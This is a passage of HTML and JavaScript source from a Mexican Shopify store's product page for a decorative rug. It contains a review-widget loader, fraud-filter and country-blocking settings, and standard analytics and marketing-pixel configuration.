jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "dorzav-lighting.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":false,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJkb3J6YXYtbGlnaHRpbmcubXlzaG9waWZ5LmNvbSIsImlhdCI6MTc0NDgzMjQ1Nn0.0hZy_G4A0sguZ-w7dZmBq-wrSnbnZGKZr_pC6oA9mFU\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":462785,\"type\":\"1\",\"country\":\"DE\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":476135,\"type\":\"1\",\"country\":\"AR\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":569478,\"type\":\"1\",\"country\":\"CZ\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":962546,\"type\":\"1\",\"country\":\"CA\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyProductCollections = [304492511384,266699604120,280256381080,293687853208];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdca9-ef2b-7c60-b42c-67dcf2ec5680/hextom-sales-boost-71/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/5e6bc2c3-a41d-4fbe-950a-4e52c00b7258/forms-2297/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bea78-029a-7567-8e3c-a4fa481f17da/shopify-cli-154/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54918414488,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54918414488,storefrontBaseUrl: "https://www.dorzav.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1160675480","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1010729112","configuration":"{\"shopUrl\":\"dorzav-lighting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"552173720","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\",\\\"GT-57SFDMF\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/akecCKLqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/ykCQCJzqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/3j5ZCJnqrq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/aWcACP3orq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/yR-vCPjprq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/2930CKXqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/cOUqCJ_qrq0aEKfJxNo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502366360","configuration":"{\"pixelCode\":\"CMCRIARC77UCRGJEL9J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283869336","configuration":"{\"pixel_id\":\"1522565257802418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96436376","configuration":"{\"tagID\":\"2613074119056\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DORZAV SOFA N DECOR","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"dorzav-lighting.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.dorzav.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1520.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Adara T2257","vendor":"LAVIN","id":"7455328764056","untranslatedTitle":"Tapete Decorativo Adara T2257","url":"\/products\/tapete-decorativo-adara-t2257","type":"Tapetes Decorativos"},"id":"42241851588760","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954"},"sku":"10911","title":"60X90CM","untranslatedTitle":"60X90CM"},{"price":{"amount":8422.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Adara T2257","vendor":"LAVIN","id":"7455328764056","untranslatedTitle":"Tapete Decorativo Adara T2257","url":"\/products\/tapete-decorativo-adara-t2257","type":"Tapetes Decorativos"},"id":"42241851621528","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954"},"sku":"10479","title":"160X230CM","untranslatedTitle":"160X230CM"},{"price":{"amount":13178.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Adara T2257","vendor":"LAVIN","id":"7455328764056","untranslatedTitle":"Tapete Decorativo Adara T2257","url":"\/products\/tapete-decorativo-adara-t2257","type":"Tapetes Decorativos"},"id":"42241851654296","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954"},"sku":"10910","title":"200X290CM","untranslatedTitle":"200X290CM"},{"price":{"amount":17332.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Adara T2257","vendor":"LAVIN","id":"7455328764056","untranslatedTitle":"Tapete Decorativo Adara T2257","url":"\/products\/tapete-decorativo-adara-t2257","type":"Tapetes Decorativos"},"id":"42241851687064","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954"},"sku":"10480","title":"240X330CM","untranslatedTitle":"240X330CM"},{"price":{"amount":25416.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Adara T2257","vendor":"LAVIN","id":"7455328764056","untranslatedTitle":"Tapete Decorativo Adara T2257","url":"\/products\/tapete-decorativo-adara-t2257","type":"Tapetes Decorativos"},"id":"42241851719832","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954"},"sku":"10481","title":"300X400CM","untranslatedTitle":"300X400CM"}],"purchasingCompany":null},},"https://www.dorzav.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54918414488","storefrontBaseUrl":"https:\/\/www.dorzav.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8422.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tapete Decorativo Adara T2257\",\"vendor\":\"LAVIN\",\"id\":\"7455328764056\",\"untranslatedTitle\":\"Tapete Decorativo Adara T2257\",\"url\":\"\/products\/tapete-decorativo-adara-t2257\",\"type\":\"Tapetes Decorativos\"},\"id\":\"42241851621528\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954\"},\"sku\":\"10479\",\"title\":\"160X230CM\",\"untranslatedTitle\":\"160X230CM\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7455328764056,"gid":"gid:\/\/shopify\/Product\/7455328764056","vendor":"LAVIN","type":"Tapetes Decorativos","handle":"tapete-decorativo-adara-t2257","variants":[{"id":42241851588760,"price":152000,"name":"Tapete Decorativo Adara T2257 - 60X90CM","public_title":"60X90CM","sku":"10911"},{"id":42241851621528,"price":842200,"name":"Tapete Decorativo Adara T2257 - 160X230CM","public_title":"160X230CM","sku":"10479"},{"id":42241851654296,"price":1317800,"name":"Tapete Decorativo Adara T2257 - 200X290CM","public_title":"200X290CM","sku":"10910"},{"id":42241851687064,"price":1733200,"name":"Tapete Decorativo Adara T2257 - 240X330CM","public_title":"240X330CM","sku":"10480"},{"id":42241851719832,"price":2541600,"name":"Tapete Decorativo Adara T2257 - 300X400CM","public_title":"300X400CM","sku":"10481"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7455328764056,"requestId":"16fbcd08-7c96-4ca3-9dbf-b77b42d2ab3d-1769181727"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54918414488,
      theme_id: 152398495896,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.dorzav.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54918414488,"isMerchantRequest":null,"themeId":152398495896,"themeCityHash":"16573803430041859663","contentLanguage":"es","currency":"MXN","eventMetadataId":"f233b7be-9ba9-4ac6-9058-021f2d6d38e5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

